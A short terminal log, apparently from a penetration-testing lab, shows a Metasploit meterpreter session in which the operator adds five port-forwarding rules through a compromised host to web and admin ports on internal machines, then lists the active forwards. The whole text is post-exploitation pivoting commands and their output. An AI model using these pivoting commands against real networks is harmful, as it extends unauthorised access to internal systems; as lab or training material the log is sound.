 meterpreter > portfwd add -L 192.168.93.130 -l 9001 -p 80 -r 192.170.84.1
[*] Forward TCP relay created: (local) 192.168.93.130:9001 -> (remote) 192.170.84.1:80
meterpreter > portfwd add -L 192.168.93.130 -l 9002 -p 8888 -r 192.170.84.2
[*] Forward TCP relay created: (local) 192.168.93.130:9002 -> (remote) 192.170.84.2:8888
meterpreter > portfwd add -L 192.168.93.130 -l 9003 -p 10000 -r 192.170.84.3
[*] Forward TCP relay created: (local) 192.168.93.130:9003 -> (remote) 192.170.84.3:10000
meterpreter > portfwd add -L 192.168.93.130 -l 9004 -p 80 -r 192.170.84.4
[*] Forward TCP relay created: (local) 192.168.93.130:9004 -> (remote) 192.170.84.4:80
meterpreter > portfwd add -L 192.168.93.130 -l 9005 -p 80 -r 192.170.84.5
[*] Forward TCP relay created: (local) 192.168.93.130:9005 -> (remote) 192.170.84.5:80
meterpreter > portfwd list
Active Port Forwards
====================
Index  Local                Remote              Direction
-----  -----                ------              ---------
1      192.168.93.130:9001  192.170.84.1:80     Forward
2      192.168.93.130:9002  192.170.84.2:8888   Forward
3      192.168.93.130:9003  192.170.84.3:10000  Forward
4      192.168.93.130:9004  192.170.84.4:80     Forward
5      192.168.93.130:9005  192.170.84.5:80     Forward
5 total active port forwards.